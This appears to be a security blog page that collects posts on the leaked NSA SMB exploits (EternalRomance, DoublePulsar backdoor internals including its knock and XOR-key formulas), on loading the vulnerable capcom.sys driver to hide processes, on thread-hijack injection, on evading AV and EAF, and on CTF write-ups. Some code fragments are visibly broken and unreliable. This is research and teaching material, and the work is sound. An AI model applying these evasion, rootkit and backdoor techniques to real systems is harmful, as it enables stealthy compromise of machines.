Note: This post does not explain the EternalRomance exploit chain, just a quirky bug in the Equation Group's client. For comprehensive exploit details, come see my presentation at DEF CON 26 (August 2018).
Background
In SMBv1, transactions are looked up via their User ID, Tree ID, Process ID, and Multiplex ID fields (UID, TID, PID, MID). This allows a client to have many transactions running at once, as needed. UID and TID are server-assigned, and PID is client-set but usually static. Generally, a client will only use the MID, set to a random value, to distinguish distinct transactions.
Fish in a Barrel
In EternalRomance, the MID must be set to a specific value (File ID). In order for the Equation Group to multiplex multiple transactions, the PID is used instead. The PID is what separates "dynamite sticks" in the Fish-In-A-Barrel heap feng shui.
Figure 1. Fish in a Barrel (Red: Dynamite - Blue: Fish)
Dynamite are transactions that can (ideally) cause overflow into another transaction. Sometimes a dynamite stick fails, simply because memory allocations can be volatile. In this case, EternalRomance should try the next stick.
Discovering the Bug
I had nop'd out the Srv.sys vulnerability being exploited using WinDbg so that I could observe the network traffic during failures and other various reasons.
I noticed that EternalRomance, during the grooming phase, sent dynamite sticks with PIDs 0, 1, and 2. However, it was only attempting to ignite one PID (dynamite stick) for every execution attempt. The PID 0.
This must be a mistake because igniting the same dynamite 3 times in a row does absolutely nothing but send superfluous network traffic with no change in result. A dynamite stick either works or it simply always will be a dud. And besides, why did it bother to send the other 2 dynamite in the first place?
In fact, igniting the same dynamite stick multiple times is dangerous, because it increments a pointer each time, and the offset for the overwrite (a neighboring MID) stays static. On a side note, I also noticed the first exploit attempt always tries to overwrite two bytes, and all secondary dynamite attempts only overwrite one byte. Because of the way they set up the exploit, only a one byte overwrite is necessary (though two bytes won't hurt if it hits the right place). Another peculiarity.
I messed around with the MaxExploitAttempt settings, which has a default value of 3. I set it to its maximum allowed of 16. Now the PID started at 3?
This time, PIDs 3 through 15 were observed, and the last 3 exploit attempts sent PID=0.
The Binary is Truth
Well some debugging later, I figured out that the InitializeParameters() function (there are no symbols in the binary, but a few functions have helpful debug strings when handling error conditions) was allocating two arrays for the dynamite stick PIDs.
unsigned int size = ExploitStruct->MaxExploitAttempts_0x4360;

if (size PidTable_0x44a0 = (PWORD) TbMalloc(2 * size);
    ExploitStruct->PidTable_0x44a4 = (PWORD) TbMalloc(2 * size);
}
else
{
    // print error message: too many max exploit attempts
}
TbMalloc is Equation Group's library function (tibe-2.dll) that just calls malloc() and then memset() to 0 (essentially calloc() but with one argument).
I set a hardware breakpoint on the tables and noticed that in SmbRemoteApiTransactionGroom() (another unnamed function) there was the following logic. This function completes when the dynamite are initially sent (before any are ignited).
Later, in DoWriteAndXExploitTransactionForRemApi(), the table where DynamiteNum >= 3 is used to source PIDs to ignite the dynamite.
This means PidTable_0x44a4 is never given values when MaxExploitAttempts=3. Observe 3 shorts set to 0 at the address in the dump.
And we can see the cause for the quirky behavior of the network traffic starting at PID=3, when MaxExploitAttempts=16 (or any greater than 3). Observe several shorts incrementing from 3, followed by three 0.
As far as I can tell, the PidTable_0x44a0 table (the one that holds the first 3 PIDs) simply isn't used, at least when tested against several versions of Windows XP and Server 2003.
Conclusion
This bug was probably missed, by both analysts and the Equation Group, for a few reasons:
Fish in a Barrel is only used for older versions of Windows (it's fixed in 7+)
It almost always succeeds the first time, as it is a rarely used pre-allocated heap
TbMalloc initializes all PID to 0, and the first dynamite PID is 0
The bug is quite subtle, I missed it several times because of assumptions
The real mystery is why is there this logic for the second table that isn't used?
I'm preparing a malware reverse engineering class and building some crackmes for the CTF. I needed to encrypt/obfuscate flags so that they don't just show up with a strings tool. Sure you can crib the assembly and rig this out pretty easily, but the point of these challenges is to instead solve them through behavioral analysis rather than initial assessment. I'm sure this tool will also be good for getting some dirty strings past AV.
Sadly, I'm still not satisfied with the state of C++17 template magic for compile-time string obfuscation or I wouldn't have had to make this. I remember a website that used to do this similar thing for free but at some point it moved to a pay model. I think maybe it had a few extra features?
This instruments pretty nicely though in that an ADD won't be immediately followed by a SUB, which is basically a NOP. Same with XOR, SHIFT, etc. It can also MORPH the output even more by using the current string iteration in the arithmetic to add entropy.
Only ASCII/ANSI is supported because if there's one thing I dislike more than JavaScript it's working with UCS2-LE encodings. And the only language it generates is raw C/C++ because those are the languages you would most likely need something like this for. Post a comment if there's a bug, and feel free to rip the code out if you want to.
Update July 3, 2017:FuzzySec has also previously written some info about this.
Ever since I began reverse engineering Shadow Brokers dumps [1][2][3], I've gotten into the habit of codenaming my projects. This trick is called Puppet Strings , and it lets you hitch a free ride into Ring 0 (kernel mode) on Windows.
Some nation-state malware, such as Backdoor.Remsec by the ProjectSauron/Strider APT and Trojan.Turla by the Turla APT, performs a similar operation. However, the traditional nation-state modus operandi involves 0-day exploitation.
But why waste 0-days when you can use kn0wn-days?
Premise
If you're running as an elevated admin, you're allowed to load (signed) drivers.
Load any (signed) driver with a kn0wn code execution vulnerability and exploit it.
It's a fairly obvious idea, and elementary to perform.
Windows does not have robust certificate revocation.
Thus, the DSE trust model is fundamentally broken!
Ordinarily, Ring 0 is forbidden unless you have an approved Extended Validation (EV) Code-Signing Certificate (out of reach for most, especially for malicious purposes). There is a "Driver Signature Enforcement" (DSE) security feature present in all modern 64-bit versions of Windows.
This enforcement can only be "officially" bypassed in two ways: attaching a kernel debugger or configuration at the advanced boot options menu. While these are common procedures for driver developers, they are highly-atypical actions for the average user.
That's right, I'm talking about simply loading high-profile vulnerable drivers like capcom.sys:
oh dear god this capcom.sys has an ioctl that disables smep and calls a provided function pointer, and sets SMEP back what even pic.twitter.com/jBCXO7YtNe
Originally introduced in September 2016 as a form of video game anti-cheat, it was quickly discovered that the capcom.sys driver has an ioctl which disables Supervisor Mode Execution Prevention (SMEP) and executes a provided Ring 3 (user mode) function pointer with Ring 0 privileges. It's even kind enough to pass you a function pointer to MmGetSystemRoutineAddress(), which is basically like GetProcAddress() but for ntoskrnl.exe exports.
The unfortunate part is it can still be easily loaded and exploited to this day.
My opinion: file reputation for signed binaries should factor in cert validity period, revocation, digest algorithm, and file prevalence.
If a driver is signed with a valid timestamp, it also doesn't matter if the certificate has expired, as long as it isn't revoked. This trick is only possible because the Microsoft and root CA mechanisms for revoking driver signatures seems bad. This halfhearted approach violates the trust model that public key infrastructure is supposed to be built upon, as defined in the X.509 standard. Perhaps like UAC it is not a security boundary?
Capcom.sys has been around for almost a year, and is easily one of the most well-known and simplest driver exploits of all time.
While this driver is flagged 15/61 on VirusTotal, I have a personal list of known-vulnerable drivers that are 0/61 detection. They aren't too hard to find if you keep your eyes open to netsec news.
Proof of Concept
Code is available on GitHub at zerosum0x0/puppetstrings. To run it, you will need to independently obtain the capcom.sys driver (I don't want to deal with weird licensing issues).
Test system was Windows 10 x64 Redstone 3 (Insider pre-release), just to show the new Driver Signing Policies (and its list of exceptions) introduced in Redstone 1 do not address this issue. This works on all versions of Windows if you update the EPROCESS.ActiveProcessLinks offset.
For the PoC, I had to do something relatively malicious to get the point across. Getting to Ring 0 with this technique is simple, doing something interesting once there is more difficult (e.g. we can already load drivers, the usual SYSTEM shell can be obtained through less dangerous methods).
I load capcom.sys, pass it a function which performs the old rootkit technique of unlinking the current process from the EPROCESS.ActiveProcessLinks circularly-linked list, and then unload capcom.sys. This methodology is instant and makes the current process not show up in user mode tools like tasklist.exe.
Of course, doing this in a modern rootkit is foolish, as PatchGuard has at least 4 different process list checks (CRITICAL_STRUCTURE_CORRUPTION Bug Check Arg4 = 4, 5, 1A, and 1B). But you can get experimental and think of something else cool to do, as you enjoy all of the freedoms Ring 0 brings.
DOUBLEPULSAR showed us there's a lot of creative ideas to run in the kernel, even outside of a driver context. DSEFix exploits the same vulnerable VirtualBox driver used by Trojan.Turla to disable Driver Signature Enforcement entirely. It's even possible to use some undocumented features to create a reflectively-loaded driver, if one were so inclined...
In the attempt to evade AV, attackers go to great lengths to avoid the common reflective injection code execution function, CreateRemoteThread(). Alternative techniques include native API (ntdll) thread creation and user APCs (necessary for SysWow64->x64), etc.
This technique uses SetThreadContext() to change a selected thread's registers, and performs a restoration process with NtContinue(). This means the hijacked thread can keep doing whatever it was doing, which may be a critical function of the injected application.
You'll notice the PoC (x64 only, #lazy) is using the common VirtualAllocEx() and WriteVirtualMemory() functions. But instead of creating a new remote thread, we piggyback off of an existing one, and restore the original context when we're done with it. This can be done locally (current process) and remotely (target process).
Optional: Spawn new thread locally for a primary payload.
Optional: Thread is restored with NtContinue(), using the passed-in previous context.
You can go from x64->SysWow64 using Wow64SetThreadContext(), but not the other way around. I unfortunately did not observe possible sorcery for SysWow64->x64.
One major hiccup to overcome, in x64 mode, is that the register RCX (function param 1) is volatile even across a SetThreadContext() call. To overcome this, I stored a cave (in this case, the DOS header). Luckily, NtContinue() allows setting the volatile registers, so there's no issues in the restoration process, otherwise it would have needed a hacky code cave inserted or something.
    // retrieve CONTEXT from DOS header cave
    lpParameter = (LPVOID)*((PULONG_PTR)((LPBYTE)uiLibraryAddress+2));
Another issue is we could corrupt the original threads stack. I subtracted 0x2000 from RSP to find a new spot to spam up.
I've seen similar (but non-successful) techniques for code injection. I found a rare amount of similar information [1][2]. These techniques were not interested in performing proper cleanup of the stolen thread, which is not practical in many circumstances. This is essentially the same process that RtlRemoteCall() follows. As such, there may be issues for threads in a wait state returning an incorrect status? None of these sources uses reflective restoration.
As user mode API is highly explored territory, this may not be an original technique. If so, take the example for what it is ([relatively] clean code with academic explanation) and chalk it up to multiple discovery. Leave flames, spam, and questions in the comments!
Windows 10 Redstone 3 (Fall Creator's Update) is adding Exploit Guard, bringing EMET's Export Address Table Access Filtering (EAF) mitigation, among others, to the system. We are still living in a golden era of Windows exploitation and post-exploitation, compared to the way things will be once the world moves onto Windows 10. This is a mitigation that will need to be bypassed sooner or later.
EAF sets hardware breakpoints that check for legitimate access when the function exports of KERNEL32.DLL and NTDLL.DLL are read. It does this by checking if the offending caller code is part of a legitimately loaded module (which reflective DLL injection is not). EAF+ adds another breakpoint for KERNELBASE.DLL. One bypass was searching a DLL such as USER32.DLL for its imports,
however Windows 10 will also be adding the brand new Import Address Table Access Filtering (IAF).
So how can we avoid the EAF exploit mitigation? Simple, reflective DLLs, just like normal DLLs, take an LPVOID lpParam. Currently, the loader code does nothing with this besides forwarding it to DllMain. We can allocate and pass a pointer to this struct.
Instead of performing two allocations, we could also shove this information in a code cave at start of the ReflectiveLoader(), or in the DOS headers. I don't think DOS headers are viable for Metasploit, which inserts shellcode there (that does some MSF setup and jumps to ReflectiveLoader(), so you can start execution at offset 0), but perhaps in the stub between the DOS->e_lfanew field and the NT headers.
Reflective DLLs search backwards in memory for their base MZ DOS header address, requiring a second function with the _ReturnAddress() intrinsic. We know this information and can avoid the entire process (note: method not possible if we shove in DOS headers).
Likewise, the addresses for the APIs we need are also known information before the reflective loader is called. While it's true that there is full ASLR for most loaded DLL modules these days, KERNEL32.DLL and NTDLL.DLL are only randomized upon system boot. Unless we do something weird, the addresses we see in the injecting process will be the same as in the injected process.
In order to get code execution to the point of being able to inject code in another process, you need to be inside of a valid context or previously have necessary function pointers anyways. Since EAF does not alert from a valid context, obtaining pointers in the first place should not be an issue. From there, chaining this method with migration is not a problem.
This kind of removes some of the novelty from reflective DLL injection. It's known that instead of self-loading, it's possible to perform the loader code from the injector (this method is seen in powerkatz.dll [PowerShell Empire's Mimikatz] and process hollowing). However, recently there was a circumstance where I was forced to use reflective injection due to the constraints I was working within. More on that at a later time, but reflective DLL injection, even with this extra step, still has plenty of uses and is highly coupled to the tools we're currently using... This is a simple fix when the issue comes up.
Our talk is a post-exploitation RAT using the Windows Script Host. Executing completely from memory with tons of ways to fork to shellcode. Will contain some original research (with the help of @JennaMagius and @The_Naterz) and amazing prior work by @tiraniddo, @subTee, and @enigma0x3. Queue @mattifestation interjecting with something about app whitelisting!
The workshop is not just the tactics, but the code and reverse engineering behind all the stuff in penetration testing rootkits such as Meterpreter and PowerShell Empire. It will include a deep look into Windows internals and some new concepts and ideas not yet present in the normal set of tools.
All slides and code will be posted at the end of DEF CON.
The whitepaper for the research done on ETERNALBLUE by @JennaMagius and I has been completed.
Be sure to check the bibliography for other great writeups of the pool grooming and overflow process. This paper breaks some new ground by explaining the execution chain after the memory corrupting overwrite is complete.
r5hjrtgher pointed out the vulnerable code section did not appear accurate. Upon further investigation, we discovered this was correct. The confusion was because unlike the version of Windows Server 2008 we originally reversed, on Windows 10 the Srv!SrvOs2FeaListSizeToNt function was inlined inside Srv!SrvOs2FeaListToNt. We saw a similar code path and hastily concluded it was the vulnerable one. Narrowing the exact location was not necessary to port the exploit.
Here is the correct vulnerable code path for Windows 10 version 1511:
How the vulnerability was patched with MS17-010:
The 16-bit registers were replaced with 32-bit versions, to prevent the mathematical miscalculation leading to buffer overflow.
Minor note: there was also extra assembly and mitigations added in the code paths leading to this.
To all the foreign intelligence agencies trying to spear phish I've already deleted all my data! :tinfoil:
One week ago today, the Shadow Brokers (an unknown hacking entity) leaked the Equation Group's (NSA) FuzzBunch software, an exploitation framework similar to Metasploit. In the framework were several unauthenticated, remote exploits for Windows (such as the exploits codenamed EternalBlue, EternalRomance, and EternalSynergy). Many of the vulnerabilities that are exploited were fixed in MS17-010, perhaps the most critical Windows patch in almost a decade.
Side note: You can use my MS17-010 Metasploit auxiliary module to scan your networks for systems missing this patch (uncredentialed and non-intrusive). If a missing patch is found, it will also check for an existing DoublePulsar infection.
Introduction
For those unfamiliar, DoublePulsar is the primary payload used in SMB and RDP exploits in FuzzBunch. Analysis was performed using the EternalBlue SMBv1/SMBv2 exploit against Windows Server 2008 R2 SP1 x64.
The shellcode, in tl;dr fashion, essentially performs the following:
Step 0: Shellcode sorcery to determine if x86 or x64, and branches as such.
Step 1: Locates the IDT from the KPCR, and traverses backwards from the first interrupt handler to find ntoskrnl.exe base address (DOS MZ header).
Step 2: Reads ntoskrnl.exe's exports directory, and uses hashes (similar to usermode shellcode) to find ExAllocPool/ExFreePool/ZwQuerySystemInformation functions.
Step 3: Invokes ZwQuerySystemInformation() with the enum value SystemQueryModuleInformation, which loads a list of all drivers. It uses this to locate Srv.sys, an SMB driver.
Step 4: Switches the SrvTransactionNotImplemented() function pointer located at SrvTransaction2DispatchTable[14] to its own hook function.
Step 5: With secondary DoublePulsar payloads (such as inject DLL), the hook function sees if you "knock" correctly and allocates an executable buffer to run your raw shellcode. All other requests are forwarded directly to the original SrvTransactionNotImplemented() function. "Burning" DoublePulsar doesn't completely erase the hook function from memory, just makes it dormant.
After exploitation, you can see the missing symbol in the SrvTransaction2DispatchTable. There are supposed to be 2 handlers here with the SrvTransactionNotImplemented symbol. This is the DoublePulsar backdoor (array index 14):
Honestly, you don't usually wake up in the morning and feel like spending time dissecting ~3600 some odd bytes of Ring-0 shellcode, but I felt productive today. Also I was really curious about this payload and didn't see many details about it outside of Countercept's analysis of the DLL injection code. But I was interested in how the initial SMB backdoor is installed, which is what this post is about.
Zach Harding, Dylan Davis, and I kind of rushed through it in a few hours in our red team lab at RiskSense. There is some interesting setup in the EternalBlue exploit with the IA32_LSTAR syscall MSR (0xc000082) and a region of the Srv.sys containing FEFEs, but I will instead focus on just the raw DoublePulsar methodology... Much like the EXTRABACON shellcode, this one is crafty and does not simply spawn a shell.
Detailed Shellcode Analysis
Inside the Shadow Brokers dump you can find DoublePulsar.exe and EternalBlue.exe. When you use DoublePulsar in FuzzBunch, there is an option to spit its shellcode out to a file. We found out this is a red herring, and that the EternalBlue.exe contained its own payload.
The main payload is quite large because it contains shellcode for both x86 and x64. The first few bytes use opcode trickery to branch to the correct architecture (see my previous article on assembly architecture detection).
Here is how x86 sees the first few bytes.
You'll notice that inc eax means the je (jump equal/zero) instruction is not taken. What follows is a call and a pop, which is to get the current instruction pointer.
And here is how x64 sees it:
The inc eax byte is instead the REX preamble for a NOP. So the zero flag is still set from the xor eax, eax operation. Since x64 has RIP-relative addressing it doesn't need to get the RIP register.
The x86 payload is essentially the same thing as the x64 so this post only focuses on x64.
Since the NOP was a true NOP on x64, I overwrote the 40 90 with cc cc (int 3) using a hex editor. Interrupt 3 is how debuggers set software breakpoints.
Now when the system is exploited, our attached kernel debugger will automatically break when the shellcode starts executing.
Once the shellcode figures out it is x64 it begins to search for the base of ntoskrnl.exe. This is done with the following stub:
Fairly straightforward code. In user mode, the GS segment for x64 contains the Thread Information Block (TIB), which holds the Process Environment Block (PEB), a struct which contains all kinds of information about the current running process. In kernel mode, this segment instead contains the Kernel Process Control Region (KPCR), a struct which at offset zero actually contains the current process PEB.
This code grabs offset 0x38 of the KPCR, which is the "IdtBase" and contains a pointer struct of KIDTENTRY64. Those familiar with the x86 family will know this is the Interrupt Descriptor Table.
At offset 4 into the KIDENTRY64 struct you can get a function pointer to the interrupt handler, which is code defined inside of ntoskrnl.exe. From there it searches backwards in memory in 0x1000 increments (page size) for the .exe DOS MZ header (cmp bx, 0x5a4d).
Once you know where the MZ header of a PE file is, you can peek into defined offsets for the export directory and get the relative virtual address (RVA) of any function you want. Userland shellcode does this all the time, usually to find necessary functions it needs out of ntdll.dll and kernel32.dll. Just like most userland shellcode, this ring 0 shellcode also uses a hashing algorithm instead of hard-coded strings in order to find the necessary functions.
ExAllocatePool can be used to create regions of executable memory, and ExFreePool can clean it up when done. These are important so the shellcode can allocate space for its hooks and other functions. ZwQuerySystemInformation is important in the next step.
A feature of ZwQuerySystemInformation is a constant named SystemQueryModuleInformation, with the value 0xb. This gives a list of all loaded drivers in the system.
The shellcode then searched this list for two different hashes, and it landed on Srv.sys, which is one of the main drivers that SMB runs on.
The process here is basically equivalent to getting PEB->Ldr in userland, which lets you iterate loaded DLLs. Instead, it was looking for the SMB driver.
Now that the DoublePulsar shellcode has the main SMB driver, it iterates over the .sys PE sections until it gets to the .data section.
Inside of the .data section is generally global read/write memory, and stored here is the SrvTransaction2DispatchTable, an array of function pointers that handle different SMB tasks.
The shellcode allocates some memory and copies over the code for its function hook.
Next the shellcode stores the function pointer for the dispatch named SrvTransactionNotImplemented() (so that it can call it from within the hook code). It then overwrites this member inside SrvTransaction2DispatchTable with the hook.
That's it. The backdoor is complete. Now it just returns up its own call stack and does some small cleanup chores.
Now when DoublePulsar sends its specific "knock" requests (which are seen as invalid SMB calls), the dispatch table calls the hooked fake SrvTransactionNotImplemented() function. Odd behavior is observed: normally the SMB response MultiplexID must match the SMB request MultiplexID, but instead it is incremented by a delta, which serves as a status code.
Operations are hidden in plain sight via steganography, which do not have proper dissectors in Wireshark.
The status codes (via MultiplexID delta) are:
0x10 = success
0x20 = invalid parameters
0x30 = allocation failure
The opcode list is as follows:
0x23 = ping
0xc8 = exec
0x77 = kill
You can tell which opcode was called by using the following algorithm:
t = SMB.Trans2.Timeout
op = (t) + (t >> 8) + (t >> 16) + (t >> 24);
Conversely, you can make the packet using this algorithm, where k is randomly generated:
op = 0x23
k = 0xdeadbeef
t = 0xff & (op - ((k & 0xffff00) >> 16) - (0xffff & (k & 0xff00) >> 8)) | k & 0xffff00
Sending a ping opcode in a Trans2 SESSION_SETUP request will yield a response that holds part of a XOR key that needs to be calculated for exec requests.
The "XOR key" algorithm is:
s = SMB.Signature1
x = 2 * s ^ (((s & 0xff00 | (s > 16) | s & 0xff0000) >> 8))
More shellcode can be sent with a Trans2 SESSION_SETUP request and exec opcode. The shellcode is sent in the "data payload" part of the packet 4096 bytes at a time, using the XOR key as a basic stream cipher. The backdoor will allocate an executable region of memory, decrypt and copy over the shellcode, and run it. The Inject DLL payload is simply some DLL loading shellcode prepended to the DLL you actually want to inject.
We can see the hook is installed at SrvTransaction2DispatchTable+0x70 (112/8 = index 14):
There you have it, a highly sophisticated, multi-architecture SMB backdoor. The world probably did not need a remote Windows kernel payload this advanced being spammed across the Internet. It's an unique payload, because you can infect a system, lay low for a little bit, and come back later when you want to do something more intrusive. It also finds a nice place in the system to hide out and not alert built-in defenses like PatchGuard. It is unclear if newer versions of PatchGuard, such as those in Windows 10, already detect this hook. We can expect them to be added if not.
Usually we only get to see kernel shellcode in local exploits, as it swaps process tokens in order to privilege escalate. However, Microsoft does many networking things in the kernel, such as Srv.sys and HTTP.sys. The techniques demonstrated are in many ways completely analagous to how usermode shellcode operates during remote exploits.
If/when this gets ported over to Metasploit, I would probably not copy this verbatim, and rather skip the backdoor idea. It isn't the most secure thing to do, as it's not a big secret anymore and anyone else can come along and use your backdoor.
Here's what can be done instead:
Obtain ntoskrnl.exe address in the same fashion as DoublePulsar, and read export directory for necessary functions to perform the next operations.
Spawn a hidden process (such as notepad.exe).
Queue an APC with Meterpreter payload.
Resume process, and exit the kernel cleanly.
Every major malware family, from botnets to ransomware to banking spyware, will eventually add the exploits in the FuzzBunch toolkit to their arsenal. This payload is simply a mechanism to load more malware with full system privileges. It does not open new ports, or have any real encryption or other features to prevent others from taking advantage of the same hole, making the attribution game for digital forensic investigators even more difficult. This is a jewel compared to the scraps that were given to Stuxnet. It comes in a more dangerous era than the days of Conficker. Given the persistence of the missing MS08-067 patch, we could be in store for a decade of breaches emanating from MS17-010 exploits. It is the perfect storm for one of the most damaging malware infections in computing history.
Yet again I find myself tangled up in the latest Shadow Brokers leak. I actually wrote a scanner to detect MS17-010 about 2-3 weeks prior to the leak, judging by the date on my initial pull request to Metasploit master. William Vu, of Rapid7 (and whom coincidentally I met in person the day of the leak), added some improvements as well. It was pulled into the master branch on the day of the leak. This module can be used to scan a network range (RHOSTS) and detect if the patch is missing or not.
My scanner module connects to the IPC$ tree and attempts a PeekNamedPipe transaction on FID 0. If the status returned is "STATUS_INSUFF_SERVER_RESOURCES", the machine does not have the MS17-010 patch. After the patch, Win10 returns "STATUS_ACCESS_DENIED" and other Windows versions "STATUS_INVALID_HANDLE". In case none of these are detected, the module says it was not able to detect the patch level (I haven't seen this in practice).
IPC$ is the "InterProcess Communication" share, which generally does not require valid SMB credentials in default server configurations. Thus this module can usually be done as an unauthed scan, as it can log on as the user "\" and connect to IPC$.
This is the most important patch for Windows in almost a decade, as it fixes several remote vulnerabilities for which there are now public exploits (EternalBlue, EternalRomance, and EternalSynergy).
These are highly complex exploits, but the FuzzBunch framework essentially makes the process as easy as point and shoot. EternalRomance does a ridiculous amount of "grooming", aka remote heap feng shui. In the case of EternalBlue, it spawns numerous threads and simultaneously exploits SMBv1 and SMBv2, and seems to talk Cairo, an undocumented SMB LanMan alternative (only known because of the NT4 source code leaks). I haven't gotten around to looking at EternalSynergy yet.
I am curious to learn more, but have too many side projects at the moment to spend my full efforts investigating further. And unlike EXTRABACON, I don't see any "obvious" improvements other than I would like to see an open source version.
Metasploit's pattern generator is a great tool, but Ruby's startup time is abysmally slow. Out of frustration, I made this in-browser online pattern generator written in JavaScript.
Generate Overflow Pattern
Find Overflow Offset
For the unfamiliar, this tool will generate a non-repeating pattern. You drop it into your exploit proof of concept. You crash the program, and see what the value of your instruction pointer register is. You type that value in to find the offset of how big your buffer should be overflowed before you hijack execution.
RPISEC ran a capture the flag called Hack the Vote 2016 that was themed after the election. In the competition was "The Wall" challenge by itszn.
The Wall challenge clue:
The Trump campaign is running a trial of The Wall plan. They want to prove that no illegal immigrants could get past it. If that goes as planned, us here at the DNC will have a hard time swinging some votes in the southern boarder states. We need you to hack system and get past the wall. I heard they have put extra protections into place, but we think you can still do it. If you do get into America, there should be a flag somewhere in the midwest that you can have. You will be US "citizen" after all.
The challenge link was a tarball with a bunch of directories. Inside the /bin/ folder was an x64 ELF called "minetest", which is a Minecraft clone. I was pleased to see this was a video game challenge, having a fair amount of infamy for hacking online games in my past lives.

When you run the game, you log onto a server and are greeted with Trump's wall. It's yuuuge, spanning infinitely across the horizontal plane.
So the goal must be to get around this wall and into America. I tried a few naive approaches, as I just wanted to get something like a simple warp or run-through-wall type of cheat running, but alas there was an anti-cheat built into the game.
No problem, it wouldn't be the first time I've had to defeat an anti-cheat system. I started reversing a function called Client::handleCommand_CheatChallange() (sic):
I deduced this function was reading /proc/self/maps and running a SHA1 function on it. At first I was going to just overwrite this function to make it give the expected SHA1, but then I started backing up and found this function was only called when you first joined the server. So all that was needed to bypass the anti-cheat was to delay load however I planned to cheat.

Poking around the game and binary some more, I noticed there was a "fly" mode, that my client didn't have the privilege from the server for:

Well, my client still has the code for flying even if the server says I don't have the privilege. I found a function called Client::checkLocalPrivilege(). The function takes a C++ std::string of a privilege (such as fly) and returns a bool.
Yea, this guy's doing way too much work for me. Time to patch it with the following assembly:
inc eax   ; ff c0
ret       ; c3
nop       ; 90
This will make the function always return true when my client checks if I have access to a certain privilege. After logging into the server, I attached to my client with GDB and patched my new assembly into the privilege check function:
Now that I could fly, I noticed the wall also grew infinitely vertical. Fortunately, from way up high I was able to glitch through the wall.

I made it!
I wandered through the desert for 40 days and 40 night cycles.
No really, I wandered a long time. I should also mention disabling the privilege checks gives access to a speed hack, but it was a little glitchy and the server kept warping me backwards.
I was starting to get worried, when all of a sudden I saw beautiful Old Glory off in the distance.
RPISEC ran a capture the flag called Hack the Vote 2016 that was themed after the election. In the competition was the "IRS" challenge by pigeon.
IRS challenge clue:
Good day fellow Americans. In the interest of making filing your tax returns as easy and painless as possible, we've created this nifty lil' program to better serve you! Simply enter your name and file away! And don't you worry, everyone's file is password protected ;)
